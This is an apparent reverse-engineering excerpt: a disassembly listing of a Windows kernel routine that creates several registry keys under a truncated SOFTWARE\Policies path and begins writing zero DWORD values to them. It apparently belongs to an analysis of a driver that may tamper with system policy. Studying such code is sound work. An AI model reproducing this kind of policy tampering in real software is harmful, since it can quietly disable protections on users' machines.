 .text:00010486 loc_10486: ; DATA XREF: start-4B↓o
.text:00010486 mov edi, edi
.text:00010488 push ebp
.text:00010489 mov ebp, esp
.text:0001048B push ecx
.text:0001048C push ebx
.text:0001048D push esi
.text:0001048E mov esi, ds:RtlCreateRegistryKey
.text:00010494 push edi
.text:00010495 xor edi, edi
.text:00010497 push offset aRegistryMachin ; "\\Registry\\Machine\\SOFTWARE\\Policies\\Mic"...
.text:0001049C push edi
.text:0001049D mov [ebp-4], edi
.text:000104A0 call esi ; RtlCreateRegistryKey
.text:000104A2 push offset aRegistryMach_0 ; "\\Registry\\Machine\\SOFTWARE\\Policies\\Mic"...
.text:000104A7 push edi
.text:000104A8 call esi ; RtlCreateRegistryKey
.text:000104AA push offset aRegistryMach_1 ; "\\Registry\\Machine\\SOFTWARE\\Policies\\Mic"...
.text:000104AF push edi
.text:000104B0 call esi ; RtlCreateRegistryKey
.text:000104B2 mov ebx, offset aRegistryMach_2 ; "\\Registry\\Machine\\SOFTWARE\\Policies\\Mic"...
.text:000104B7 push ebx
.text:000104B8 push edi
.text:000104B9 call esi ; RtlCreateRegistryKey
.text:000104BB mov esi, ds:RtlWriteRegistryValue
.text:000104C1 push 4
.text:000104C3 lea eax, [ebp-4]
.text:000104C6 push eax
.text:000104C7 push 4
.text:000104C9 mov edi, offset word_104EE
.text:000104CE push edi
.text:000104CF push offset aRegistryMach_1 ; "\\Registry\\Machine\\SOFTWARE\\Policies\\Mic"...
.text:000104D4 push 0
.text:000104D6 call esi ; RtlWriteRegistryValue
.text:000104D8 push 4
.text:000104DA lea eax, [ebp-4]
.text:000104DD push eax